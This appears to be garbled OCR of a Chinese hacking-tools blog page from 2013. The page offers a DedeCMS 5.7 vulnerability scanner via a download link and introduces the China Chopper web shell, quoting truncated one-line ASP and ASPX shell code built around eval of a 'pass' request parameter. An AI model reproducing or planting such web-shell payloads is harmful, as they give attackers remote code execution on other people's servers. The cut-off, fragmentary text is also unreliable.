
dedecms5.7 Fk 漏洞扫描工具
dedecms5.7 Fk 漏洞扫
http://pan.baidu.com/s/1g
作者：qxz_xp | 发布：2013年9月28日 | 分类：
黑客工具
,
黑客攻防
|
暂无评论
中国菜刀
中国菜刀功能，菜刀是用来
aspx、php的一句话菜
句话语句不一样。 asp的一句
request(“pass”)%> as
Language=”Jscript”%>
<%eval(Request.Item[“pass”],”unsafe”